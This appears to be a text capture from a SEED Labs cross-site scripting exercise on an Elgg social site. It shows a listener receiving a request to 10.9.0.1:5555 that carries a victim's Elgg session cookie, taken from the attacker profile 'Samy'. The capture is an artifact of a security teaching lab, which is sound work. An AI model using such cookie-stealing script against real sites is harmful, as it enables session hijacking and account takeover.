 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
Add friend Send a message
About me
seed@VM: ~
Connection received on 10.0.2.4 53540
GET /?mycookie=Elgg=4csdkaa2ej0080qa6ttfs18mc0 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Blogs
Bookmarks
Files
Pages
Wire post